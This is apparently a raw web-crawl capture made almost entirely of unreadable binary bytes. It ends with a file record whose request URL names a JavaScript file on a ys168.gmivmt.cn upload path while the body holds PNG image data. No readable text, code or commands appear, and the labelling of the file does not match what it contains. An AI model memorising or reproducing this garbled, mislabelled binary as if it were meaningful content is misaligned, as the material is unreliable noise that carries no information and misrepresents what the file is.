yU��m��z�|k�,�1GN�!�MQ"�L�A�(�UY�&��44!@�6B.�kL!�q�dN�F�%WV"���	��:In:�$�О�BaKtI|��FI:B5���j���� ���;��	ӭ��Fow�,{0�b��4bt��ִ;s�G.�����	�?(_(���]R��Sk��Э���5J݀z�~~���[����w��P�`�x8Nm�B���3��)Ps$Š�c��|JH A���+x�l=�Ђ��uzRƊSlq�xn�ݝ(tD�h$�U�� �����}|���o�DΔ����Q*�O�`�����J�Z�nW�ǩ�._���VO�opj��02�!6�����AC���:��ĉ�����0���!�X:���w��1w��|����SbWU�e�|ï�g:b�(h��izNӢdSC-4&�BB������:Տ_#3|	��?���lrم,��⡀+�%��]����[B�Dſ�E'�u���Q�;K;6аb��w���S��w��Os�n��r�}�;?����lOL�V�?�.�����u�	�n��#�1��� R��2{�8�ù��r�*��2n���(XAI��`��bM��z�$F�LM�BCP&ť�
)o�� ��-�N�C��<��N���&����2�j�y*�cgнOb���a�~���N���E���.3{Ʌ�HOh�݁T7>�g����'8oܰ:އ�'h���*�e�s���I�5���}D�s�B�w"IT�����#�YA"�=�>�|{�X��P���O�ki�"�[�!�_N�nPK�P�v�I@Q6)z��
��o�奥���6:E	,��	��"BP�ha�)��jp1��y&�8
I��r�����)�S)Z�G�&��ϳ&�C�(��ٿ�����%;��?�_	2.���K�><����b>�,�GJ�	�y�iu�%*�ǰےHA&{���)Pb��%�����%"j����!�Oc/�	{���.�ȗx��	L�٣�`t2�]$%fҏq����$������bpeH���Z���@�xѼ�47CgS2Y�	'�,Ц���v?�ka�^e� y)v>c ˮ��RۧWأ�+;CO"7�"�R��C�P���,]���"� N_/����L�����_�j�B��r�\D}�F_��������Dn���U��,>�rw�%�OM����6t�p�r��_AEp��\]���R�E� �aΝ>�G�P�J�1ۮ4=O$�ǹ:=�Ghy�&m�2���f�2ޟ��3L+˝m:� �	s')�Q5�4�|XR��H�Pܶ�o5�f'��:��w�2d-�� AӔ��^�C6�"����	*r�1n�L��go؆S�z]�O�}ƪ�Џ�z� ��$��+�Br��銖��$�@��]���'�4�E���6J����B	%'�6��jy�G'�n�y�y��(�J�����&�V��b��ב2ron��������j���"��&+�_��2Pܿ���ZI�M����Sw�)�w�l~ƶ�ӛݗ�y��UR������LJ+{�d#���xb�|��v_����9��[5�/�q6K�%��i��|�v=�D��?�'�yŒ4' �ކ��l$����8��vwiO�uίD���MO:gS��Wc��fZ��0%��\]���� ���͕� F>H���b��14�Ȁ]^��VD;��F$nj���s�9�v��b�m܍��Dt� y}���(ng}-m������j��t/|�c���mΛk�	��)����w�|0�r}�ʾ�/).�J%��f�{s;�zjr
l��D�-^��acR��>J@��K���9�:�Ƥa:`��%d��k�w��y��5��B��F;���f�%�'��/��Bv�1 uW�E\�,�����8��ZN�Fd.�U�w��c�c��wXĒ��|��M~�	�E;R4�� �b��J�PvJ���?S��$�
$�a�{�׻��!f��!���^��2���G�g��,��{���o�R52������T툸��!�i$�t��^;Dr��F� �8�󁳹uϲ��-��ϰ��+�_�C�Z���q�!�/w�+0g�$�ù��$.h���va�~��
���A�'����U?���񐊨/��u�0��ȗ�����$l�6�>��kE/+��1Z3ʈiFV��R�tA�_�g.	�1�z7�ǝl�!��v�R$����t�ӐF����(�!���^s9L�?��$���<=)bIwr]�ʆNb���S�_����f�O�A�_�T)�(�l|�u�a���&!�s�O���5J��(���r��sȓm���f��I��_ػ0�S�
�+R��@ҝ ^���'Y� ēa�c�'���+1��������9ؑ߂"Kx�ی{@ykp���
���P{+x�a��)�6T��h��/�/�������6m��@�
�� 5�!t�Y�{:�^	�{��.E��e�N����v��,���2������;��-�)���~̇��Hd\�\rDl���t����$ʑ��S��^�c���������t�<G����dO�֋L�����v�IC}��Fr�� ��7��E���d/�B�E�	�:L�Je�� O���j$�?!*�%�M�ڟ���Og�t�-�pT?q��-!{�? �?!gP�-ze��K6��f!G��O�b�$=
W� Zw `�l,�Ip�iًph�R�N��$z(�� ��F��6�ne��|��4z�HCs2�#w���'@�+��V�W����JX4��#����S�NI��+i�b	�<�Y�XF~)��eX.D�s��=��S�l����I�.�A�ï��ǰWy�1vo�=����{�_x����n}��l-��hhb)��Ug���6�+&�"r���Or3��r��  ��@�r�������5�udk���m�`��n���v\�幣?��`b?��-��IP�{�k�!QN+��Z��v����(�M�%8>�����fewW�A��%(K�*�	�eO4��cO�����'=|]�F�����Y���c��>�%���R)�Jm��<+���@K.D���E�xb9���z hD� �h�{H��z�K^��!w��w�(�����&��������rт����#g��Y	{�W�N����haB�S�NK��é:�!��%����D]��� �6�����%)]��Qp��wa���lh���}�� ��U��_)U�["�p�u��hm�@��#H� �����z��#ݩ�zV[��G��el��� !,��*��c�K9�xv3m�2[nK��NI�O����O!��<y�d���5�l��Ϥ��q$��bm�
#8�9&���'g�* {A�-��ƣل�Z{M��4��
-�-i<��X�ؒoU��cH �LX�,����k�z"�Jc�����R���M�c퍯���{m����)Q#�"3f7�}�/`� A/p	�g�8_�&?"�B�
�jt�6	*�[I�D5�l �(\ kUh}$'�~���8�������vL?�XV�+Wp�tO��oC�Z��G�}�ۣ���e��:+e
-��F���*\������"��Va2��6.Y(o�%$o8�3�ؒV�D-�aL��� "������������?aG΋�ab[̝�5:����Aq� �˱D)'�ً0&���C렓��НH�Z%�`Dd���ւ��r���aټ1��ᡔdXK��~��~�����K��Ɉ�� ��"0�4bB�<o|��9N����D-�%_0�"Bĉ��d-:�F��ZxL��m�t�!hz"A,LSh�q�d_8pݲ#��v�BNp���#�$�FB�jzD���С�W���`�kud�d�X��J*ir�9��;�&0w�	Wa�>H��I�S�m7bm �J��}���W#�]��&�ˁx����� zB���a|����Z�G+��1���t��C���|�P�lW襩zcD45�����c������4�[��"��'o`>�GPf���F��
������LզD�Ո����"���ǅ���o�j�Iڰ	*j�в�����p<��ȕ|�N7�<�������/�41H�81��'F��R�sos
c�59d�!�~�BR��n�ϰ�������I�9,F�$�Q{�t������%�g.!w[�	�����֓�a�hnG��$Mؾ^�Vb|ِ�q0[]��u��^�9�� ȚA���v�i����%KYa����w �rA)�m���	�� C����[$I��bV����N�"ď�w�#�×"�)ie#�K($b$�/�i�ӹЭ�ϡH�IG���B����eH<�"�V�1�9a*DzV=1�=-�ih-�y4N�$� ���,���2�
�\��Y��)wHB�b��G�������s��]�{Q�v�j4��`���?Ք�o.AQR,��6ܰ�5)M��b��!ҁ��!6ȏ��F�"	�P���U�W����xtR�b�#�G�a�Uk@�N=�z����2���O~%�1�	�9 ����=	�u�F%��c+q"!L���+���[f3�[��p��u1�j�7���%�զ�eT"Ov*�A�C��[,A}$dA�:0̒;d�@�W1��SY���F�ڔ�)������L�����b�����E����2EEy:�	l� �_��l��%0D��y�o�6��{���V�j�d�]���ǳd/Kp�q�7E�8F�۷.�ЍTCX����aƭ8��<�!o��~G	r;�Kl��&�1��ؑ���!&n�v$Caq�C��Ad��+JFg�¶���~N���G�j�ㅓ�����ӫ��v�~��L�������h5	H��s�4�6��"�Z��,�tOI�:�صyр�P����!�DL4K2�U1���:!d��ȂRJ0�_"\�"R�W��t
[��z�!G3�&/C���#�
����BW�����	�8w�M
]K�����2�rI*���4�f��&CÕG"��i��	����ro�L��1t�h��^�Y8��%�f��d��]U�Ӓ��K��DF7�!Q�BT���8cZ�?2�G��<�O���٘�E��	�gQ��FHી��a=�@�!��
���@��J]�'�/�\6�<�٠������"3��dR��"!��g|'Ti�h�Ŧ����6d��'��7�������qhr���्��n|�\(+�i4�8҅�998ndX�S��8#B邚O\�'����c�N�U���f�Ų)I�;S؜D��� m�,�IdIP������Q|U�J8�[���d:�O���@���� ��PN�qs����	�zβ'C��ʦ����$	�5�.hڈ�6��� G�,�J�$��/Y�������D�!����'��4ƨ!M��3CFD"�"E��%��>2� A��T�#{&;k����z9���uEԉ��R�J�l�o�N������9#FM�[o��Y$7.A�a��^M��֝dYi� '�֘��{B��o�'f:S�dr��;ЋبC��H��d�Q�-&.<���MM�ٜx��_f$`a�%L�7��Rb�Z�c�^� dj��5O$
~��7[]�LH#��D2��/�tᣬ�@�D^G]AS:�|R���9t[�+ԑ�2H�"�^��G�%$D�ؕ
2QR|��03��"�1!=�b��e�R�D3���%�R�h�-MH��+
�����и��Z�W�		R�#���{�#⅍��-æ#X�%9pL����0�A��2�C�YS�w����dA�P�P���$P�i�������G�<���>�6��6tZWa�������(5*�[����,�1e��n� G�����[!��o��w�#h�R�%6V1�`ZHM@�գ�O#k�Av�;��q��� "�w) ��ύpg���&1�?lV��G�!i2���4��h��}������ւ겍�Bu69#Ua�@�5=�*��$�"#͇gb/K���1����c�(�:����g���>��T���C^�t
��X��e�U��K���%��	!j�Y%�p�����ɽ�mM��;����.	8�&����T�!m��;\�n�+����ё�� '�̐�NIPw��?Ƈ3��"��7!�k-�"R��c~㑭�Aá{/i��2Cr\�˴���M�����`Lv������ ����CL��'s�^���a���v`İ�&m�YV�:�G��n���]����v�*�Ĉr8O���t��NҾ���dh�#ǲl�����Cs�&A����v�g̌݌H�4�$cFq�a��ڐ�,].3�=[	y�ܓo(�QN�����&��k6;IĂTr�f��7C��	�B��ŠX���{��~p�·h0����7II�1X҄�p5����02tg9�"pI�NKz �4L	Ր�4�dHt#lS�&���	�jMX�0f�P8Q�^�
�գ������ ^�� �bв�K��`��b�/�5A����q
2�|�������p%�|����`a����$��e軄c��;�f�^�Jf��
��*�"�	q��Z	vNǡ�e�v���tZ�	8�DR���,z	�#Qt�8�Dn��͂ۉ�"&���m�q�I�|/����6�e� ṝ�zJ	U��@�`<
CdE��Z�����N�A���V�2.Bt��Q���xX��8�86yrm�|r�(]�z{�(J��M/JI$�-��P�r�$���n:�����KHCV���Oj��e��E�)m���Rs�ChnZ�RC�F֙�cX�qHX�
�bP�:�FoLȅtO�9�rD�UAჄsf���'��^�JzH��I�����a�E�
��Ĺ�8��J�#����~.G[�̷F�1!ڹ��S��'��C�q���9����1�t&+C"	6�%+ J��E%b�{�rwh6�����'ATI�Zy�B�I$�H����;�!	n@�=��8S{
����	�eC��,���쏷�D��5�=Щ��s�=����
I �ߠBbb-���6!~IIv0z.�Q6	�lq���#��M���(�$�w�0��a#��B\*�����t5��0�,B�̌�D6�S��w	T$MX���%�`��#)��tlmT���̐�Hb���F͓&1$�7�Ȟ�V⠒t�·1�����߄�èwڏ��uG�)
[����M��2q]�Yh��"��	T�7�U�(�pp�7S�#��UlR��{
�(A)��1"
��^�N�%�2�9�l�d���B�����_����G�+�M���z�kh&צz������o�����:�:2[)��F��$TA���	oH��o���!p��*b~�4�]��uZL����>�af��PYs�B�H�a$n/���L�H�ޔ��Giw�DF	"��01�B���(�gn���8��F�x'��ih
�ydi���-�v=�����O�'"�ċ�=��8�����D9L�ď:���BkQ$��p:���R�7��1�ݱ
��rJ�cTi�֘��$��6!$�ֈ�I	91��.�	B�էAap!\�O&�q�ȝ�mD��2=i-�&��}Vgܚi�S۲9��EG.>�X��9�@��
n^`���t�`�C-��i���zB�#P"c�&�fY$L�䒞�T�G>�����@���F�qׁ�F�F�ոGq�)'�� ����059g͓�TWq��M�L)aϤǾ�ڥ�,�H�/�C��eE-@��: �<{ �]�4#؃g�Lb�>�h��:Na|he!�&�Q�@�Z\��KEIda�lj�c�� Yr�xR22��Ȕ�(Qs!'.x�C���Zߑ� ޿!�o2Lm�|�B��VtFj�7ڝJa!-Po�4HM(�>B�a7w�Eǡ��j$�������QB	�^�mل�q��Yhn!)*��%��;�&�=�sa�Ч���>�����4�ls����rBm'�#��&�\��AN18�F�Z/B4V%���t4�M�G<rb�`0m�m�%�KBZQ�R�.��C�7�m� 1XPn�>�-1���g� L�"s0��|
'���mM�'l�tkhT	WR�����4R���0WAZ dh�h�ą�@A]Z-Ɔ��� HH�
I�q�l�$�+����^U�jd�z���Q6�YD	�׷��V1��֒6!�'�uD/���J�Jnf0��`ð���)؄�� */��(���h�Z����"� F��kpm8e�ۼ�������/���T����~�)Y�MM	#*��V@�$,ؿ�ρ$���ޅoD���aWp�[d(��"���H|�fο�L�4l#��L�1b������C)V���(��� ���$-{D�H��G�i@�@�d���Ю�E�U���hX��ܞ��e��Ƥ�����񣷰���R@��vS|�F�B����I4�)N�:1��kЭ��f�ex�{ ���{��ۼ�lo0��.�:�0<�)P����3o(N���3�PK@�V&r`w���īY� ���	z ��7�z[ف8V'&y�*4P�iø�'�PZ�<���ÖFA�AP%)�$�(쾈��Y���^A���9=B�|QL&�)�U#MnM�*G��hn�.���؎en���7�v��ȕ��2���Φ�"H�r� k�7�j4���h�=E�^��v�Q��loT4=�D�^��xH�A��6N��`�1
d>]̅^�����R �Ƌ8��D(�Oȳ�F2�q`�E3�BL�M;U���ڇ�'��1؃bu|���6]ǿ�uu�u~Q$�3�҅���}�jz�ɢD ��a*š!!@B�Gb�CDFu�����n:���ԑG���r�-�j]	�`���H*��B�� �?<��H����� aV6�V-j&�Y�5�l�b�f�/2�7��_�-k
����ԁC�A���J'x��W��.%,,�HXBV�X֧�=(f��J�9v��.4i%M�DpMr�t�N�#���rC��4�mW�6��$��ڸ�HS+>Fw���o�W� ��I��EQ��J`"��0Q�To�΋н%� �lly7"�X����#D��u��6}#i+�C���&��a�C��E�
�XU���Gk	�y�8R��'p�R]�MF��0(��N�*�&2�u�\����Z*���QDK��'�����lq�V6;xA�FF�,#Fڴ����B@�e��j����u^��\�&���iO�V��,!��lJ�]�����t�x�ت$/ao�@O5=�"�z�F����_��%#� ��L<�r�8B�d	iǠ�hѢ�CQ;dg	%N�m�~J'�(Ф�斄��'8E�
'c�>�fۮ�u��V7Dݥ�<�a�� ���Eq��k��-N�FF^��h�/St�񦔴�r�(HA$ւ�����jD:mp,�Rj?�|t\���a�Ľ3JƧy�9���G��,u�M_�7B��	�+�%|��1Ho���Q2�p�i�KE��z�]:u��I����5z=M��}�4)"�-���ǲ�R�2yCB��m	M!���-�y��-M��B��X�����|
nԘ���d�5��IK��N��U�A��J���~�1�xԽN��dp�P��ȴ(�$#b(1��C:�}�m���W%R�T$�BO�a�s��lu�t�<� ��>�xR��6*s��.~�ڀ�wjwa�������(�]� Z���I!=���
����c'�tB(�ƥ�CƆ�(u��gGp��#��w��	_A����uD8���Ӆ��!T��m`�s�W��at�Y�*�AމP�W:�����(
�TP��Ö�1F�A�{ ��!%45O&��/I"z��uj[^�4�D- OS�����@��.�t��#�%�~��S��� �0�S �q{e�����}b�CJj�SIQY�|�0I���Nk�6���rCo��K�:��n�>,B{A|`�$�a��н	�hZmC�I��"�.4ݥhCBI���y��F�T9p����7�"rY? h�H�3�!M�!����	#�4��!7�B�ո�J$&� ��̞��es7"��I�`N�R� �x��^.�h���� �"�Z��Y$�D6�0�u�u�h�z��ϱ�Fh���@�|ħ���If�IN�I�a&���@c�,i<�I]o! 剉[b��lk}~"�S�B"9L��0;��Q|�)%���m�GP��/��s���Y�=U�z3��Ґ�X�X$a=d�H����c���d��ѳww�+�O�栽�d��h;{tB��1���.��W�2��"Q��J��'���\E��Jb��BwBep�ݏ3�(�/��]���,���p�"���ȟ��#E�-2���n���unw���zdm���|�ˏ"�I��Sl������=�`y-������,���~U�;�����v�l�8K�R�X ��RK˱�)XSA���Yq��+Jwp�w�4�؇��܆6���
��;^M,���'���D脴w�B�	�l3x�i��H��{$e663��g#X
Xt��"��_$0(��XBπ��f]l0��_`ݸA�Ma��7��![{C��*[[t��H�0�JS�R��EI$������+Oa(Qء�Oі��� �WCѹ�]���#SX��Z4�ET�`���'�b��M$����\�,�p��i2�	M@AS1�bR�����s?�:�p7!�m��h�_�k �XBKX=��e.��,�B�����1�R��'��M)B��Au.QWQ�����a�߅�.o
����[��I�	,;���na�B!�X� �m��N�K:b�ܱ	R����8��b��x"=>��u���e	��[�Q#�M�&��ZL�N�ftn�>�n��7�"k�l��L����/ �Ė�+v���f�'�C�<m�8ُd�!(Jv�/!%��fGD0@6r�@���Z��F��Mdd}Kԩ�E�:*�p��f%��L�́�V��N��!����������M^{�&��.��#�?"z���z01��Sl�8�5����%T���{��pٓ�R�@y� �X}� ���}5�&��J�^&}P�l��w�� O���zD(��({��!	�$��p�aK��h�
��0a�Ǩ����}ï��1�ˀA%p���k6XŅ�f�nՋa�q/>ཱྀ\%�^B҇��[�ꌦ�D���E�������k		�eЄI[
I��lD⤽��p���d��dXb$K��f�l��$��Jk'Aq\T��5��U`���N�(�%��x���V�!���(M1	�+�k�$�`Y�oI��A��F[�T�Ę\>�,�il L>am��W'�{o��P]/�"~Gz9��� �sle�m��K�T��`4��E2�Y*\R�gKɔ���+lN\����[F��h6��	b����i�䙂U�����c��蓫���p�W��#���Hc�Z.�"�]��s�)~�����!�k��mp�z���v�4��o��*�0ˮ6N`EB`������I��%[ɲB�bN�(�����	"�ntoO�=���͌���G
J�$�2�#~T���B���$�a���_�I{0-k|��K�U�BI�"sM����9�>E7n݈&6x�''�����"�܎E�b߁{$z$eB�k\���^���h�BΙӠ�$�e�Cb�9�$��p3�|�9b�.��ـ�m�o�Wa8܂��v��	A$�=��H���"w\�w5G1*�9ίc7���8U0��I�&���e��r��2hJ� I����aJ�>G�ڂ�"K.�Kg�*]�9d�_A6|��:'l8`�K��W_H��B�ӆJȈYA���J{0xp�<��U�ɽ�nԯ'$pe&�L�x��6�� �jT�`:�L��蝸 ���"t�v7o>�������O ��8��Ap�M��D��	�Z�R�^��=�����iy���'#���0��]��.-a�CkpJ%�D�$)�j�F&���K�-u� ��Z����B*�%�i}�<�9!�!�Й��dK\���3�>5�X��v�250 �V�	�j����j����%�D(	$�)�x3͓��x�O�#xeݱ����20� �A�s���;YV%��\��P�A�� �C�#-e�]3g��Ckgb�}H��?K�<�?QCd�Bƅ�z^����<�G�����7�a���k@H�$�$����OP�m.�fn'�6����P��g���lt
9�Ͱ>�	���Y�M��ȵ��x�7l���+pn'J7w���]��.�l	c���Xu�
�p�!'�Y��~]�<
�L�WfZ^�a��G�=T-,���)adpnX�$���_�^?P��X$s��M�	ۈ�8,%4�LLa'+0[S�6��X7���B+�����.�� a[8V�6
z�t�/*�༺�C�H�I4������%�{�vt�.[�.lG�_"�j����c�E\}��O�܁�~��
�[��,B.��U~��Yh�A�;��/�v�,�i&$2|��n&Ј�D��Ŏ=�bl���'��"7��i^���iM�E|�
̈)�R�&��n:��*����m�p蔕�{B��2���� �C|A;�	8�ơv�� _Yb)	W���'��"�gb�6Du:��P������CK+����t����քl'�F�NڨfQz�VǸ��NVu�J �i�M��ݰ�4+1u�u��%J�U	��U�	}��R/������v��*!T!`��X�
c���ݥ����5�d�`EII�ཙ�n�0�D�LԜw��}�U'��J�T4F�H�?��C�/2�2�B����!��w� �$�H��^�GH�A� ����ȅ1#�"��hF��I�k���2'.��T��6aR]D����<�s��F0*[���"�L�{WB;o���ET-�З�WX�9�`U��Tn�⭌���|���e��u$�䴰�*%A2�nVT2&�)��2r;����R}$h~���h������F8�+q�Tx�%y@��B�i��\<z��T�)dKޠԫ�H�\�!�����ԛ�i�s��1?(m%?-	t�%];����$�p-Z��G���#�u	;�X���&��փq\�������ୃ̡a� ��|�I����>���d���B�<� ���ȩ��ؑC1v�Or�c<�JP.Nu���BG
��S�Г2�%�{�CՈi)9�h���I��3Le��4J6M��)v��t�I-¨�PI(%?��n� ����E$��tȧ>XJ�B
1�B4=k(�	OJSv_�� �kK$͞����V��	�����G��33��na<�kp�3a��7 �.�l҄X1$%XA �'́èE��l%�QK��[��� �n��C*��[q͋��dR�6J��[�3,�������@�2R�e����ƭDN�yD��G�$� ��r�����BΥ�jM���P�o<-Ja���	� ���v�I=�]�"?X%�8�$��c�0��"�\�~�C �BC=�O,X�;��=��ad+$��]��m��x��T�M�;"Jm�c�>�D�c}$��"�4,:t.�`�����I�f��J���`��n$ڴ�Y��n
ni
/��p�Ox�� 7P�|<�bؒ0ĕ'l�O�m�D�+L�"zdï��a.t@�1H�_-�C������m��Z��*����N��mfE���l/���*�)�-����f]��p��B�_c��ԭ�!^�  �N�� ��)d�g���f��]�g�/�t�}H�.��Pż%��ް+c�z!8AN0�#k���+q�kX�:���wʤ0�bBlo�7j����n��ɱ��2,�E�Q�#֓����LOF'ST�p:u)ۇo)F4��d�(�2am��	�#e�^G��"*RN ��s�Ls�9��	d���
�S;Iǅ�S(�X��R$�����ؤ����	�`�� ׾6pN�*���v�3��K��b%�pxo�S�C��!�K�'{��<�����G���l�c.^�"}H��L=��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/dba2c1cb-4c4d-4dfb-9987-e81728fd6348.js
body_size: 500469
content:
�PNG

   IHDR       Ԩn�   sRGB ���   gAMA  ���a   	pHYs  %  %IR$�  ��IDATx^��eGq.��|�N�ٜ��JZ�� r�`�1��8��=� ��6�`&�d6Y$�m�$+ �,��jWڼ;3;���_��{�ܝY-��M���>}:TWWWW���'�"�0�w/��ſ�[��H�t��������+�_a�/L�'ɰ��E���/�
$B !�m���L�Pi%Qj%0�F6�2&u�bx���v�^^��E�Z)d�M�6j�i5�#�9�K4��٦[e7�*oqI�0YDg�M�\�O�o
�D
�ZK$Qc�:���&��D��:4Qi6Pe��+ӕ_XT��_b|�%��d(.�q�_w������� !^�#:Aq�����3�:&���р��\���l��|�/@��7ʁ�,R�s��Y9OS'Lc�A��,�
������~#dJ0�U4�o�P�:��-��H'Q1)���=��t�t�]���v�f��5��SM����;^�8���3��˲�\�s��R�����W0ިP�5Q��-�������{5���':���
�~A�u;!Q�W9��V&ǒ8���j5O(���&Q�Kh����	�{Gc� q��J�R�.�j��ފ��"M�]$���c	�z���1�q��:��[!��w<}��O0�T�Jl� ��0��c�	P���W]��������x��v�5�bq��gt�+���@��v/&7`��Aۍ<�k��R	L1�8+��������l�D��`��*�ʇ�����>F�]�Y����G7ǐ\���t��
z��v�,�f9b�d���7�7�¼~bv�!d}.KZ��h-��j(5�n�q���!�ʑ�`�JG~7B ¦2} Pῄ_�����_��_������/~-i��!<�ݰ���2��7�8�|��ޯ;CE��8��Q����S4Ph�of8QrM@͜�K�������Vq�,�t��[�r�3��� }�d�����A?�*Q�ҋ����%b(�k��XBM������InF���}գ��M�f �� ��2P��D=C�#�D���5�D���r��V�&U�P�ʈ��V�����8��wa���i�d2�im2P�O�a"�s�߯����П�mw��a\��Cv2{�����s��2�������[5\�_�r�r)�����S�	N���i�f6��Bcm��g�,3������!)���������+��F2#@.3�7nt�؀n�Q����=b�n���c��ߑ@�<M�9P�a;n'��l��g��4<&w3`���D ub��k촲�U�H2ܾd��r�R�b@?�&������9���P3�z"�g 3���;Z��s����PM�*W�RUf��,��_�#$��6f9�"���0�� ��?�'̟n�0�WX�#�B�͊�_<����½��;
�[�B�꾓��ͽ�0�J��l��V���<&it�R��l#�'��/SB�L��_MhR$�8$9`���b'�����8?B�zl��2��_`�c6`=I^%�q��ꫪB�@�3�|g���5���:������:��ǚ��iN��UL��RͶ�+�6�<E�r5?1���t��r��m�;�$y�"Mつ-��D~��hr�5U(m�8g��cE���_I����XF�q���=�_�%7.���;���X�ɽs�����������G[��e+$Y�I�5�j��g5ﯦL�Ņ-�:�ox}벏~�.�3�U0:�����ѡ��^(4�q���2�u���#�5Z��\v�J���Xt�;u.~�&�&˨�L�\�E�B>5U��hS��]�����}��=��* ��:��U�	γWJ�W�K�}6a�n��G�g�Z�N�Xg�2�J��4QK�%�V/��`JK���|���GJ�FF4�����Kx�@hK��+�����d�a�Eį�JF~�����ׂ��B>!��A7�!�x��y�{s��U�@F��{	s�$!�O�O��!�siU��2�f�3�uC��I����a0{������PN�V�q�V��T����Ğ�{�uk��	�� YD�c)��A�hj��rX����E�~��G5����0���]��������毖���ɛ�5���l�!"�g�G��V9k%@c��|�O�?*�\�M4Ѱ���hX�뼧vPT�e���@�6mK0@7	��k"�C��(Gc���OWQڨAt_��{!�<6M�ǣ�~wX +C(���-����x9�#)�ʷ�'q�?�	em�s��z��%FPON�J��R|��(ᠫB�(F�a��6�� 0]����d��b�,�p�o�Xs��Om��'�1T���JK,�B#Eao�Q����Q�Iaf2A��xcS���¾���Nc���vVp�:�����X��A��Bk�]^�?r�,j�[b�gصfٵ�Y�Yޓ�Qa�+�1l�)��5<�ݺ�_�#�E�H��Đ�},Chwc�B�{��1��}�����Aui�G(^���_?��AWX�� ��"-`��Ǚ/��;NH�O}�;] ��ͅ7��o�0{�;s]�;��Ó��UB� q���T�2�=_�xz����D�z�<���i� �࣑�s&��6Kh]U�����J㣁J��=�����x=��8��#�b�f��hd 4X�Jn 3�LU˘��RUL�J�\a�HT�v�Ah�3^�� 6(�U@�朾Nd���W<y�d��D�9��{mW��������/Ec�,��qF�-PW�j��a���x��+���m�8
�'�
��6,��)��

������(~7t��@��0��O<L��~B������u<L^��Vnd: ��q�T�8�-f[z���㻌˅������7l���A8*mpU�P�8�u,PL;Ԓy
�2�W,�6�N��|��<����=~���2ZB���JG4�i�$P��_�l��Z����$��1���(.����L�Jc�NN��UGo�h��A��@���*�%�I��)��޳�)������4E^kD !r!��@�3��#<����Z�8a#p�I9$�*]�Vr��=w���&�c���	�]����!
x�B�Y�#ԧ2lyZRw�Re����GA�����:�b}<Pلx��⎿.���Q@W.��TNm��v>��Oti�N�Lg��!��|Qr�RKىV�f���h�.��fw_�/�pM�E��`x��"F��E9��ё��fQlf18<��>���A3:�2Ciؐ{���(j�f��J��^�׾�J��Ɯ1��bFϲl�V��T/��8Ԙ�$��O���3`ۑVa�舮�!>�	Ţ1���Q\�[�F}9� �YptϠ��{�i�;�w�,� �md:��\T_�P��$��[)������iOYǱkMp�ܤ��L��� >��;����\��8?~'^�����r�D�:?m8<��Pj�t�N/q��TC���O{ss�>���	I�l	�p�>�L��_�?���N=��1�O�1�O	�_�Ǔұ.n-*׽�GY�jX�,"���})��]����zV���-�D�Y�:n���\|����8�7i5I[�D�,#U��v�tR�>�W`������>�Da6�-T�gf�X�HѐѓA�a�Yɜ"g��ޞ�beR`���(�`����h���F��=B#G)7 />'h>x��(P%�� ���Un$�V/xf/y���E23͙��iAW��f3��6ALm�bj���Q��H���I#��;�Qm ~�Y�C���革{V��u^QR���>�Xݕ�p^:��P��-`���ߋ�~��}�7t����L��FGܱp^���Gz(��	E/�t��m�
/��z\"]��}m���]<C��ƥ��+0�#����ёF������x
����c�8G�#E�#���g�>@�@fM��
�������߹۷�v�AF_L���ò�N�Z ��8��4g���Q����&��� �e�P/&Yf"�J؁#�Lbݖ^��$�_Ho�寰v���e���/��sߏ{��|�c6Y�}T!��˾��P�e�&mO�=bJr���c�)��s���'q�y��?�)���y(�q|�dt��!D��=*�=�V�h�&Zy�V�H6Π�X������� ��*��Q�8�??��p��<5E���1���u�	KW�u�v��u^�O7c10�( ��h��,`"9���:��~L��l�>|麃ش%F�&�#>�[ݺ�!����Fh$6���v��7�o�;g��Ђ��5��gZ	��@{.�Y�6E��j��u��p��v_��)�zl�CT)��Z�	B�a����HpP q����k h`�R��N����d���*yGR��Е�3C���n20�X�d�$��m_�'>�w���G�MR�9v8�ʔ�2@�&���3�A%|��;&�󉩁���|���h����5O��$�z�!ǁi��W��@�٭2�OM\uAOx�"=78����i"�#����QJg1�ȷ��Z���\���>���x�9Z��9���g�U�"Y������Y���w��g���AF��M�J�D��:�N`������b��ES$�����,��B�!]�+�;,^��Bx _�|o�w�a��i�$�2�Bk3�V:�m����26��H�M����@��~�����9@ގ� ��ʤN�c�ѱ������dt<�Z>Z��b���@SFǬ�e4:��_���񍯸ѱ�-wn*��F9��jM��`h#7,�Cu_���]:˭G�G�"ɢ.rԙ�0�n���δ)OZ�D-�����ٴ�/i�k��'��e	G�������V�=w1��B?R/���je��%���{22&YwC�eph�R�t���%C�vN��m�8L��r�T��޺��YRnjj��4�jQ�f��16y3J��ɛ�ml`�����M>�D����ݼ��t�Qi�G<ĸ�����c	��$y�|Iaj`�R�&fRi��ٲ�;c�#��Y*�\���n�aܟ扢+G���-C���g@=!0�^:{�b��W�5RjŶɼGB�mA슻P^u����z����� 
WpZ��cS�Si�;w��h�Ha�[@=
H2N\�kl�ؤY`g���t=j+�`V
�a�S�2��6���u=h�2��{����h�i�T�2�.�j���؎�Zl�k���c��։5b����%b����^���r�a���*�5F�>��SY�N�V7�H��%a�s��A��.�%�2��2'���V;���#�e?k �h(t�P��,�įT��=����&`2դa��;������?N9�+<�j�W�t�m+3:�TZ�W��_c�S�9���:#��`|Prف+�� Ƨ��g{��l��r^�D�4�N�7R��ͰwϦ3��d0E:dl��QF��(ű��rl���II��o���)�֨�DxP|xX�R�e،B'�HSi�5�z�G�^��֕�f4h�$�E�4�=`vl/��>i�<� nI&ꬡ��hE�c�r=iu,�}�4��8��� �&l����a��DҵT(�p�|aLpx��"��g�C��'_s:'���0+)S�t`�B���Ksh����t%B ���2�'P�̃B/���/h�-_=�Oo�LL�����
�N�jЊ�r�XNe8�F��d%3�V
29�f�1[a����{��i�1Y��8�2��u��c��Ϗ��u.�r�򾡅E�k*Y3^�C�Ib���:l��m,-��rD�rhB���
��*��k׽2�u0����|��3|�y��Q{���}�虋�=?��aH�^��W��J���1�d��f�R(!C�]��&����U�;Ĳ#�Jw�==f0��������!�'=x�[��ԐMr�k����U�P
�\H��iV*�_��,���{q�R�Ζ� N�H��\B��ٳ4�6��y:�L���*ܘ�u�Yw�]K��g�qE�~Z8�:;�&fQ���\��=;�b�r�^�����Dn��"SK���JW5���ڳ�g�4���0�^�o�ڛ�q�8��xs��K�a]Uo��\(�>�a<�Y��t�(ʥ)dR�R��WJ����(�0��k���G��g����u^�{F���oߏ˿[B��3�a�����f�*�u`$�����@J*�������n�Q�����	�0Kc	�p����<���G>�X�3��D6���4�*Y�n��]kyg&Fz�w��08g9�L
